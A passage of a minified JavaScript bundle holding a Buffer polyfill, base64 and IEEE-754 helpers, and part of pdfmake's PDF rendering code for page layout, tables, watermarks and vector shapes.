Uint8Array(e,n,r),o.TYPED_ARRAY_SUPPORT?(t=e,t.__proto__=o.prototype):t=f(t,e),t}function p(t,e){if(o.isBuffer(e)){var n=0|g(e.length);return t=a(t,n),0===t.length?t:(e.copy(t,0,0,n),t)}if(e){if("undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!=typeof e.length||X(e.length)?a(t,0):f(t,e);if("Buffer"===e.type&&$(e.data))return f(t,e.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}function g(t){if(t>=i())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+i().toString(16)+" bytes");return 0|t}function v(t){return+t!=t&&(t=0),o.alloc(+t)}function y(t,e){if(o.isBuffer(t))return t.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!=typeof t&&(t=""+t);var n=t.length;if(0===n)return 0;for(var r=!1;;)switch(e){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return H(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return Y(t).length;default:if(r)return H(t).length;e=(""+e).toLowerCase(),r=!0}}function m(t,e,n){var r=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if(n>>>=0,e>>>=0,n<=e)return"";for(t||(t="utf8");;)switch(t){case"hex":return L(this,e,n);case"utf8":case"utf-8":return P(this,e,n);case"ascii":return O(this,e,n);case"latin1":case"binary":return B(this,e,n);case"base64":return I(this,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return R(this,e,n);default:if(r)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),r=!0}}function b(t,e,n){var r=t[e];t[e]=t[n],t[n]=r}function w(t,e,n,r,i){if(0===t.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=i?0:t.length-1),n<0&&(n=t.length+n),n>=t.length){if(i)return-1;n=t.length-1}else if(n<0){if(!i)return-1;n=0}if("string"==typeof e&&(e=o.from(e,r)),o.isBuffer(e))return 0===e.length?-1:x(t,e,n,r,i);if("number"==typeof e)return e=255&e,o.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?i?Uint8Array.prototype.indexOf.call(t,e,n):Uint8Array.prototype.lastIndexOf.call(t,e,n):x(t,[e],n,r,i);throw new TypeError("val must be string, number or Buffer")}function x(t,e,n,r,i){function a(t,e){return 1===o?t[e]:t.readUInt16BE(e*o)}var o=1,s=t.length,u=e.length;if(void 0!==r&&(r=String(r).toLowerCase(),"ucs2"===r||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(t.length<2||e.length<2)return-1;o=2,s/=2,u/=2,n/=2}var l;if(i){var c=-1;for(l=n;l<s;l++)if(a(t,l)===a(e,c===-1?0:l-c)){if(c===-1&&(c=l),l-c+1===u)return c*o}else c!==-1&&(l-=l-c),c=-1}else for(n+u>s&&(n=s-u),l=n;l>=0;l--){for(var h=!0,f=0;f<u;f++)if(a(t,l+f)!==a(e,f)){h=!1;break}if(h)return l}return-1}function S(t,e,n,r){n=Number(n)||0;var i=t.length-n;r?(r=Number(r),r>i&&(r=i)):r=i;var a=e.length;if(a%2!==0)throw new TypeError("Invalid hex string");r>a/2&&(r=a/2);for(var o=0;o<r;++o){var s=parseInt(e.substr(2*o,2),16);if(isNaN(s))return o;t[n+o]=s}return o}function _(t,e,n,r){return K(H(e,t.length-n),t,n,r)}function k(t,e,n,r){return K(V(e),t,n,r)}function C(t,e,n,r){return k(t,e,n,r)}function A(t,e,n,r){return K(Y(e),t,n,r)}function E(t,e,n,r){return K(Z(e,t.length-n),t,n,r)}function I(t,e,n){return 0===e&&n===t.length?J.fromByteArray(t):J.fromByteArray(t.slice(e,n))}function P(t,e,n){n=Math.min(t.length,n);for(var r=[],i=e;i<n;){var a=t[i],o=null,s=a>239?4:a>223?3:a>191?2:1;if(i+s<=n){var u,l,c,h;switch(s){case 1:a<128&&(o=a);break;case 2:u=t[i+1],128===(192&u)&&(h=(31&a)<<6|63&u,h>127&&(o=h));break;case 3:u=t[i+1],l=t[i+2],128===(192&u)&&128===(192&l)&&(h=(15&a)<<12|(63&u)<<6|63&l,h>2047&&(h<55296||h>57343)&&(o=h));break;case 4:u=t[i+1],l=t[i+2],c=t[i+3],128===(192&u)&&128===(192&l)&&128===(192&c)&&(h=(15&a)<<18|(63&u)<<12|(63&l)<<6|63&c,h>65535&&h<1114112&&(o=h))}}null===o?(o=65533,s=1):o>65535&&(o-=65536,r.push(o>>>10&1023|55296),o=56320|1023&o),r.push(o),i+=s}return T(r)}function T(t){var e=t.length;if(e<=tt)return String.fromCharCode.apply(String,t);for(var n="",r=0;r<e;)n+=String.fromCharCode.apply(String,t.slice(r,r+=tt));return n}function O(t,e,n){var r="";n=Math.min(t.length,n);for(var i=e;i<n;++i)r+=String.fromCharCode(127&t[i]);return r}function B(t,e,n){var r="";n=Math.min(t.length,n);for(var i=e;i<n;++i)r+=String.fromCharCode(t[i]);return r}function L(t,e,n){var r=t.length;(!e||e<0)&&(e=0),(!n||n<0||n>r)&&(n=r);for(var i="",a=e;a<n;++a)i+=q(t[a]);return i}function R(t,e,n){for(var r=t.slice(e,n),i="",a=0;a<r.length;a+=2)i+=String.fromCharCode(r[a]+256*r[a+1]);return i}function M(t,e,n){if(t%1!==0||t<0)throw new RangeError("offset is not uint");if(t+e>n)throw new RangeError("Trying to access beyond buffer length")}function F(t,e,n,r,i,a){if(!o.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>i||e<a)throw new RangeError('"value" argument is out of bounds');if(n+r>t.length)throw new RangeError("Index out of range")}function D(t,e,n,r){e<0&&(e=65535+e+1);for(var i=0,a=Math.min(t.length-n,2);i<a;++i)t[n+i]=(e&255<<8*(r?i:1-i))>>>8*(r?i:1-i)}function z(t,e,n,r){e<0&&(e=4294967295+e+1);for(var i=0,a=Math.min(t.length-n,4);i<a;++i)t[n+i]=e>>>8*(r?i:3-i)&255}function U(t,e,n,r,i,a){if(n+r>t.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function N(t,e,n,r,i){return i||U(t,e,n,4,3.4028234663852886e38,-3.4028234663852886e38),Q.write(t,e,n,r,23,4),n+4}function W(t,e,n,r,i){return i||U(t,e,n,8,1.7976931348623157e308,-1.7976931348623157e308),Q.write(t,e,n,r,52,8),n+8}function j(t){if(t=G(t).replace(et,""),t.length<2)return"";for(;t.length%4!==0;)t+="=";return t}function G(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function q(t){return t<16?"0"+t.toString(16):t.toString(16)}function H(t,e){e=e||1/0;for(var n,r=t.length,i=null,a=[],o=0;o<r;++o){if(n=t.charCodeAt(o),n>55295&&n<57344){if(!i){if(n>56319){(e-=3)>-1&&a.push(239,191,189);continue}if(o+1===r){(e-=3)>-1&&a.push(239,191,189);continue}i=n;continue}if(n<56320){(e-=3)>-1&&a.push(239,191,189),i=n;continue}n=(i-55296<<10|n-56320)+65536}else i&&(e-=3)>-1&&a.push(239,191,189);if(i=null,n<128){if((e-=1)<0)break;a.push(n)}else if(n<2048){if((e-=2)<0)break;a.push(n>>6|192,63&n|128)}else if(n<65536){if((e-=3)<0)break;a.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;a.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return a}function V(t){for(var e=[],n=0;n<t.length;++n)e.push(255&t.charCodeAt(n));return e}function Z(t,e){for(var n,r,i,a=[],o=0;o<t.length&&!((e-=2)<0);++o)n=t.charCodeAt(o),r=n>>8,i=n%256,a.push(i),a.push(r);return a}function Y(t){return J.toByteArray(j(t))}function K(t,e,n,r){for(var i=0;i<r&&!(i+n>=e.length||i>=t.length);++i)e[i+n]=t[i];return i}function X(t){return t!==t}var J=n(3),Q=n(4),$=n(5);e.Buffer=o,e.SlowBuffer=v,e.INSPECT_MAX_BYTES=50,o.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:r(),e.kMaxLength=i(),o.poolSize=8192,o._augment=function(t){return t.__proto__=o.prototype,t},o.from=function(t,e,n){return s(null,t,e,n)},o.TYPED_ARRAY_SUPPORT&&(o.prototype.__proto__=Uint8Array.prototype,o.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&o[Symbol.species]===o&&Object.defineProperty(o,Symbol.species,{value:null,configurable:!0})),o.alloc=function(t,e,n){return l(null,t,e,n)},o.allocUnsafe=function(t){return c(null,t)},o.allocUnsafeSlow=function(t){return c(null,t)},o.isBuffer=function(t){return!(null==t||!t._isBuffer)},o.compare=function(t,e){if(!o.isBuffer(t)||!o.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var n=t.length,r=e.length,i=0,a=Math.min(n,r);i<a;++i)if(t[i]!==e[i]){n=t[i],r=e[i];break}return n<r?-1:r<n?1:0},o.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},o.concat=function(t,e){if(!$(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return o.alloc(0);var n;if(void 0===e)for(e=0,n=0;n<t.length;++n)e+=t[n].length;var r=o.allocUnsafe(e),i=0;for(n=0;n<t.length;++n){var a=t[n];if(!o.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,i),i+=a.length}return r},o.byteLength=y,o.prototype._isBuffer=!0,o.prototype.swap16=function(){var t=this.length;if(t%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)b(this,e,e+1);return this},o.prototype.swap32=function(){var t=this.length;if(t%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)b(this,e,e+3),b(this,e+1,e+2);return this},o.prototype.swap64=function(){var t=this.length;if(t%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)b(this,e,e+7),b(this,e+1,e+6),b(this,e+2,e+5),b(this,e+3,e+4);return this},o.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?P(this,0,t):m.apply(this,arguments)},o.prototype.equals=function(t){if(!o.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===o.compare(this,t)},o.prototype.inspect=function(){var t="",n=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(t+=" ... ")),"<Buffer "+t+">"},o.prototype.compare=function(t,e,n,r,i){if(!o.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===n&&(n=t?t.length:0),void 0===r&&(r=0),void 0===i&&(i=this.length),e<0||n>t.length||r<0||i>this.length)throw new RangeError("out of range index");if(r>=i&&e>=n)return 0;if(r>=i)return-1;if(e>=n)return 1;if(e>>>=0,n>>>=0,r>>>=0,i>>>=0,this===t)return 0;for(var a=i-r,s=n-e,u=Math.min(a,s),l=this.slice(r,i),c=t.slice(e,n),h=0;h<u;++h)if(l[h]!==c[h]){a=l[h],s=c[h];break}return a<s?-1:s<a?1:0},o.prototype.includes=function(t,e,n){return this.indexOf(t,e,n)!==-1},o.prototype.indexOf=function(t,e,n){return w(this,t,e,n,!0)},o.prototype.lastIndexOf=function(t,e,n){return w(this,t,e,n,!1)},o.prototype.write=function(t,e,n,r){if(void 0===e)r="utf8",n=this.length,e=0;else if(void 0===n&&"string"==typeof e)r=e,n=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e=0|e,isFinite(n)?(n=0|n,void 0===r&&(r="utf8")):(r=n,n=void 0)}var i=this.length-e;if((void 0===n||n>i)&&(n=i),t.length>0&&(n<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var a=!1;;)switch(r){case"hex":return S(this,t,e,n);case"utf8":case"utf-8":return _(this,t,e,n);case"ascii":return k(this,t,e,n);case"latin1":case"binary":return C(this,t,e,n);case"base64":return A(this,t,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return E(this,t,e,n);default:if(a)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),a=!0}},o.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var tt=4096;o.prototype.slice=function(t,e){var n=this.length;t=~~t,e=void 0===e?n:~~e,t<0?(t+=n,t<0&&(t=0)):t>n&&(t=n),e<0?(e+=n,e<0&&(e=0)):e>n&&(e=n),e<t&&(e=t);var r;if(o.TYPED_ARRAY_SUPPORT)r=this.subarray(t,e),r.__proto__=o.prototype;else{var i=e-t;r=new o(i,(void 0));for(var a=0;a<i;++a)r[a]=this[a+t]}return r},o.prototype.readUIntLE=function(t,e,n){t=0|t,e=0|e,n||M(t,e,this.length);for(var r=this[t],i=1,a=0;++a<e&&(i*=256);)r+=this[t+a]*i;return r},o.prototype.readUIntBE=function(t,e,n){t=0|t,e=0|e,n||M(t,e,this.length);for(var r=this[t+--e],i=1;e>0&&(i*=256);)r+=this[t+--e]*i;return r},o.prototype.readUInt8=function(t,e){return e||M(t,1,this.length),this[t]},o.prototype.readUInt16LE=function(t,e){return e||M(t,2,this.length),this[t]|this[t+1]<<8},o.prototype.readUInt16BE=function(t,e){return e||M(t,2,this.length),this[t]<<8|this[t+1]},o.prototype.readUInt32LE=function(t,e){return e||M(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},o.prototype.readUInt32BE=function(t,e){return e||M(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},o.prototype.readIntLE=function(t,e,n){t=0|t,e=0|e,n||M(t,e,this.length);for(var r=this[t],i=1,a=0;++a<e&&(i*=256);)r+=this[t+a]*i;return i*=128,r>=i&&(r-=Math.pow(2,8*e)),r},o.prototype.readIntBE=function(t,e,n){t=0|t,e=0|e,n||M(t,e,this.length);for(var r=e,i=1,a=this[t+--r];r>0&&(i*=256);)a+=this[t+--r]*i;return i*=128,a>=i&&(a-=Math.pow(2,8*e)),a},o.prototype.readInt8=function(t,e){return e||M(t,1,this.length),128&this[t]?(255-this[t]+1)*-1:this[t]},o.prototype.readInt16LE=function(t,e){e||M(t,2,this.length);var n=this[t]|this[t+1]<<8;return 32768&n?4294901760|n:n},o.prototype.readInt16BE=function(t,e){e||M(t,2,this.length);var n=this[t+1]|this[t]<<8;return 32768&n?4294901760|n:n},o.prototype.readInt32LE=function(t,e){return e||M(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},o.prototype.readInt32BE=function(t,e){return e||M(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},o.prototype.readFloatLE=function(t,e){return e||M(t,4,this.length),Q.read(this,t,!0,23,4)},o.prototype.readFloatBE=function(t,e){return e||M(t,4,this.length),Q.read(this,t,!1,23,4)},o.prototype.readDoubleLE=function(t,e){return e||M(t,8,this.length),Q.read(this,t,!0,52,8)},o.prototype.readDoubleBE=function(t,e){return e||M(t,8,this.length),Q.read(this,t,!1,52,8)},o.prototype.writeUIntLE=function(t,e,n,r){if(t=+t,e=0|e,n=0|n,!r){var i=Math.pow(2,8*n)-1;F(this,t,e,n,i,0)}var a=1,o=0;for(this[e]=255&t;++o<n&&(a*=256);)this[e+o]=t/a&255;return e+n},o.prototype.writeUIntBE=function(t,e,n,r){if(t=+t,e=0|e,n=0|n,!r){var i=Math.pow(2,8*n)-1;F(this,t,e,n,i,0)}var a=n-1,o=1;for(this[e+a]=255&t;--a>=0&&(o*=256);)this[e+a]=t/o&255;return e+n},o.prototype.writeUInt8=function(t,e,n){return t=+t,e=0|e,n||F(this,t,e,1,255,0),o.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},o.prototype.writeUInt16LE=function(t,e,n){return t=+t,e=0|e,n||F(this,t,e,2,65535,0),o.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):D(this,t,e,!0),e+2},o.prototype.writeUInt16BE=function(t,e,n){return t=+t,e=0|e,n||F(this,t,e,2,65535,0),o.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):D(this,t,e,!1),e+2},o.prototype.writeUInt32LE=function(t,e,n){return t=+t,e=0|e,n||F(this,t,e,4,4294967295,0),o.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):z(this,t,e,!0),e+4},o.prototype.writeUInt32BE=function(t,e,n){return t=+t,e=0|e,n||F(this,t,e,4,4294967295,0),o.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):z(this,t,e,!1),e+4},o.prototype.writeIntLE=function(t,e,n,r){if(t=+t,e=0|e,!r){var i=Math.pow(2,8*n-1);F(this,t,e,n,i-1,-i)}var a=0,o=1,s=0;for(this[e]=255&t;++a<n&&(o*=256);)t<0&&0===s&&0!==this[e+a-1]&&(s=1),this[e+a]=(t/o>>0)-s&255;return e+n},o.prototype.writeIntBE=function(t,e,n,r){if(t=+t,e=0|e,!r){var i=Math.pow(2,8*n-1);F(this,t,e,n,i-1,-i)}var a=n-1,o=1,s=0;for(this[e+a]=255&t;--a>=0&&(o*=256);)t<0&&0===s&&0!==this[e+a+1]&&(s=1),this[e+a]=(t/o>>0)-s&255;return e+n},o.prototype.writeInt8=function(t,e,n){return t=+t,e=0|e,n||F(this,t,e,1,127,-128),o.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},o.prototype.writeInt16LE=function(t,e,n){return t=+t,e=0|e,n||F(this,t,e,2,32767,-32768),o.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):D(this,t,e,!0),e+2},o.prototype.writeInt16BE=function(t,e,n){return t=+t,e=0|e,n||F(this,t,e,2,32767,-32768),o.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):D(this,t,e,!1),e+2},o.prototype.writeInt32LE=function(t,e,n){return t=+t,e=0|e,n||F(this,t,e,4,2147483647,-2147483648),o.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):z(this,t,e,!0),e+4},o.prototype.writeInt32BE=function(t,e,n){return t=+t,e=0|e,n||F(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),o.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):z(this,t,e,!1),e+4},o.prototype.writeFloatLE=function(t,e,n){return N(this,t,e,!0,n)},o.prototype.writeFloatBE=function(t,e,n){return N(this,t,e,!1,n)},o.prototype.writeDoubleLE=function(t,e,n){return W(this,t,e,!0,n)},o.prototype.writeDoubleBE=function(t,e,n){return W(this,t,e,!1,n)},o.prototype.copy=function(t,e,n,r){if(n||(n=0),r||0===r||(r=this.length),e>=t.length&&(e=t.length),e||(e=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),t.length-e<r-n&&(r=t.length-e+n);var i,a=r-n;if(this===t&&n<e&&e<r)for(i=a-1;i>=0;--i)t[i+e]=this[i+n];else if(a<1e3||!o.TYPED_ARRAY_SUPPORT)for(i=0;i<a;++i)t[i+e]=this[i+n];else Uint8Array.prototype.set.call(t,this.subarray(n,n+a),e);return a},o.prototype.fill=function(t,e,n,r){if("string"==typeof t){if("string"==typeof e?(r=e,e=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===t.length){var i=t.charCodeAt(0);i<256&&(t=i)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!o.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof t&&(t=255&t);if(e<0||this.length<e||this.length<n)throw new RangeError("Out of range index");if(n<=e)return this;e>>>=0,n=void 0===n?this.length:n>>>0,t||(t=0);var a;if("number"==typeof t)for(a=e;a<n;++a)this[a]=t;else{var s=o.isBuffer(t)?t:H(new o(t,r).toString()),u=s.length;for(a=0;a<n-e;++a)this[a+e]=s[a%u]}return this};var et=/[^+\/0-9A-Za-z-_]/g}).call(e,function(){return this}())},function(t,e){"use strict";function n(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");return"="===t[e-2]?2:"="===t[e-1]?1:0}function r(t){return 3*t.length/4-n(t)}function i(t){var e,r,i,a,o,s,u=t.length;o=n(t),s=new c(3*u/4-o),i=o>0?u-4:u;var h=0;for(e=0,r=0;e<i;e+=4,r+=3)a=l[t.charCodeAt(e)]<<18|l[t.charCodeAt(e+1)]<<12|l[t.charCodeAt(e+2)]<<6|l[t.charCodeAt(e+3)],s[h++]=a>>16&255,s[h++]=a>>8&255,s[h++]=255&a;return 2===o?(a=l[t.charCodeAt(e)]<<2|l[t.charCodeAt(e+1)]>>4,s[h++]=255&a):1===o&&(a=l[t.charCodeAt(e)]<<10|l[t.charCodeAt(e+1)]<<4|l[t.charCodeAt(e+2)]>>2,s[h++]=a>>8&255,s[h++]=255&a),s}function a(t){return u[t>>18&63]+u[t>>12&63]+u[t>>6&63]+u[63&t]}function o(t,e,n){for(var r,i=[],o=e;o<n;o+=3)r=(t[o]<<16)+(t[o+1]<<8)+t[o+2],i.push(a(r));return i.join("")}function s(t){for(var e,n=t.length,r=n%3,i="",a=[],s=16383,l=0,c=n-r;l<c;l+=s)a.push(o(t,l,l+s>c?c:l+s));return 1===r?(e=t[n-1],i+=u[e>>2],i+=u[e<<4&63],i+="=="):2===r&&(e=(t[n-2]<<8)+t[n-1],i+=u[e>>10],i+=u[e>>4&63],i+=u[e<<2&63],i+="="),a.push(i),a.join("")}e.byteLength=r,e.toByteArray=i,e.fromByteArray=s;for(var u=[],l=[],c="undefined"!=typeof Uint8Array?Uint8Array:Array,h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",f=0,d=h.length;f<d;++f)u[f]=h[f],l[h.charCodeAt(f)]=f;l["-".charCodeAt(0)]=62,l["_".charCodeAt(0)]=63},function(t,e){e.read=function(t,e,n,r,i){var a,o,s=8*i-r-1,u=(1<<s)-1,l=u>>1,c=-7,h=n?i-1:0,f=n?-1:1,d=t[e+h];for(h+=f,a=d&(1<<-c)-1,d>>=-c,c+=s;c>0;a=256*a+t[e+h],h+=f,c-=8);for(o=a&(1<<-c)-1,a>>=-c,c+=r;c>0;o=256*o+t[e+h],h+=f,c-=8);if(0===a)a=1-l;else{if(a===u)return o?NaN:(d?-1:1)*(1/0);o+=Math.pow(2,r),a-=l}return(d?-1:1)*o*Math.pow(2,a-r)},e.write=function(t,e,n,r,i,a){var o,s,u,l=8*a-i-1,c=(1<<l)-1,h=c>>1,f=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,d=r?0:a-1,p=r?1:-1,g=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(s=isNaN(e)?1:0,o=c):(o=Math.floor(Math.log(e)/Math.LN2),e*(u=Math.pow(2,-o))<1&&(o--,u*=2),e+=o+h>=1?f/u:f*Math.pow(2,1-h),e*u>=2&&(o++,u/=2),o+h>=c?(s=0,o=c):o+h>=1?(s=(e*u-1)*Math.pow(2,i),o+=h):(s=e*Math.pow(2,h-1)*Math.pow(2,i),o=0));i>=8;t[n+d]=255&s,d+=p,s/=256,i-=8);for(o=o<<i|s,l+=i;l>0;t[n+d]=255&o,d+=p,o/=256,l-=8);t[n+d-p]|=128*g}},function(t,e){var n={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==n.call(t)}},function(t,e,n){"use strict";function r(t){this.fontDescriptors=t}function i(t){if(!t)return null;if("number"==typeof t||t instanceof Number)t={left:t,right:t,top:t,bottom:t};else if(Array.isArray(t))if(2===t.length)t={left:t[0],top:t[1],right:t[0],bottom:t[1]};else{if(4!==t.length)throw"Invalid pageMargins definition";t={left:t[0],top:t[1],right:t[2],bottom:t[3]}}return t}function a(t){t.registerTableLayouts({noBorders:{hLineWidth:function(t){return 0},vLineWidth:function(t){return 0},paddingLeft:function(t){return t&&4||0},paddingRight:function(t,e){return t<e.table.widths.length-1?4:0}},headerLineOnly:{hLineWidth:function(t,e){return 0===t||t===e.table.body.length?0:t===e.table.headerRows?2:0},vLineWidth:function(t){return 0},paddingLeft:function(t){return 0===t?0:8},paddingRight:function(t,e){return t===e.table.widths.length-1?0:8}},lightHorizontalLines:{hLineWidth:function(t,e){return 0===t||t===e.table.body.length?0:t===e.table.headerRows?2:1},vLineWidth:function(t){return 0},hLineColor:function(t){return 1===t?"black":"#aaa"},paddingLeft:function(t){return 0===t?0:8},paddingRight:function(t,e){return t===e.table.widths.length-1?0:8}}})}function o(t){if("string"==typeof t||t instanceof String){var e=y[t.toUpperCase()];if(!e)throw"Page size "+t+" not recognized";return{width:e[0],height:e[1]}}return t}function s(t,e){var n=e.options.size[0]>e.options.size[1]?"landscape":"portrait";if(t.pageSize.orientation!==n){var r=e.options.size[0],i=e.options.size[1];e.options.size=[i,r]}}function u(t,e,n){n._pdfMakePages=t;for(var r=0;r<t.length;r++){r>0&&(s(t[r],n),n.addPage(n.options));for(var i=t[r],a=0,o=i.items.length;a<o;a++){var u=i.items[a];switch(u.type){case"vector":h(u.item,n);break;case"line":l(u.item,u.item.x,u.item.y,n);break;case"image":f(u.item,u.item.x,u.item.y,n)}}i.watermark&&c(i,n)}}function l(t,e,n,r){e=e||0,n=n||0;var i=t.getHeight(),a=t.getAscenderHeight(),o=i-a;b.drawBackground(t,e,n,r);for(var s=0,u=t.inlines.length;s<u;s++){var l=t.inlines[s],c=i-l.font.ascender/1e3*l.fontSize-o;r.fill(l.color||"black"),r._font=l.font,r.fontSize(l.fontSize),r.text(l.text,e+l.x,n+c,{lineBreak:!1,textWidth:l.width,wordCount:1,link:l.link})}b.drawDecorations(t,e,n,r)}function c(t,e){var n=t.watermark;e.fill(n.color),e.opacity(n.opacity),e.save();var r=Math.atan2(e.page.height,e.page.width)*-180/Math.PI;e.rotate(r,{origin:[e.page.width/2,e.page.height/2]});var i=e.page.width/2-n.size.size.width/2,a=e.page.height/2-n.size.size.height/4;e._font=n.font,e.fontSize(n.size.fontSize),e.text(n.text,i,a,{lineBreak:!1}),e.restore()}function h(t,e){switch(e.lineWidth(t.lineWidth||1),t.dash?e.dash(t.dash.length,{space:t.dash.space||t.dash.length}):e.undash(),e.fillOpacity(t.fillOpacity||1),e.strokeOpacity(t.strokeOpacity||1),e.lineJoin(t.lineJoin||"miter"),t.type){case"ellipse":e.ellipse(t.x,t.y,t.r1,t.r2);break;case"rect":if(t.r?e.roundedRect(t.x,t.y,t.w,t.h,t.r):e.rect(t.x,t.y,t.w,t.h),t.linearGradient){for(var n=e.linearGradient(t.x,t.y,t.x+t.w,t.y),r=1/(t.linearGradient.length-1),i=0;i<t.linearGradient.length;i++)n.stop(i*r,t.linearGradient[i]);t.color=n}break;case"line":e.moveTo(t.x1,t.y1),e.lineTo(t.x2,t.y2);break;case"polyline":if(0===t.points.length)break;e.moveTo(t.points[0].x,t.points[0].y);for(var i=1,a=t.points.length;i<a;i++)e.lineTo(t.points[i].x,t.points[i].y);if(t.points.length>1){var o=t.points[0],s=t.points[t.points.length-1];(t.closePath||o.x===s.x&&o.y===s.y)&&e.closePath()}}t.color&&t.lineColor?e.fillAndStroke(t.color,t.lineColor):t.color?e.fill(t.color):e.stroke(t.lineColor||"black")}function f(t,e,n,r){r.image(t.image,t.x,t.y,{width:t._width,height:t._height}),t.link&&r.link(t.x,t.y,t._width,t._height,t.link)}var d=n(7),p=n(9),g=n(10),v=n(29),y=n(268),m=n(269),b=n(270);d.noConflict(),r.prototype.createPdfKitDocument=function(t,e){e=e||{};var n=o(t.pageSize||"a4");if("landscape"===t.pageOrientation&&(n={width:n.height,height:n.width}),n.orientation="landscape"===t.pageOrientation?t.pageOrientation:"portrait",this.pdfKitDoc=new v({size:[n.width,n.height],compress:t.compress||!0}),this.pdfKitDoc.info.Producer="pdfmake",this.pdfKitDoc.info.Creator="pdfmake",t.info){var r=t.info;this.pdfKitDoc.info.Title=r.title?r.title:null,this.pdfKitDoc.info.Author=r.author?r.author:null,this.pdfKitDoc.info.Subject=r.subject?r.subject:null,this.pdfKitDoc.info.Keywords=r.keywords?r.keywords:null,this.pdfKitDoc.info.CreationDate=r.creationDate?r.creationDate:null}this.fontProvider=new p(this.fontDescriptors,this.pdfKitDoc),t.images=t.images||{};var s=new g(n,i(t.pageMargins||40),new m(this.pdfKitDoc,t.images));a(s),e.tableLayouts&&s.registerTableLayouts(e.tableLayouts);var 